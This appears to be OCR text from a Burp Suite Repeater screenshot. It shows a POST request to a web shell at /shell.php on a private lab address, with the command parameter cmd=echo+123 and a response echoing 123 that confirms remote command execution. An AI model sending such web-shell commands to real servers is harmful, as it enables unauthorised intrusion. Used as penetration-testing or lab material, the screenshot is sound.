 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.253.131 ?
Request
Raw Params Headers Hex
POST /shell.php HTTP/1.1
Host: 192.168.253.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.131/shell.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cmd=echo+123%3B
? < + > 0 matches
Response
Raw Headers Hex Render
123
Done 225 bytes | 6 millis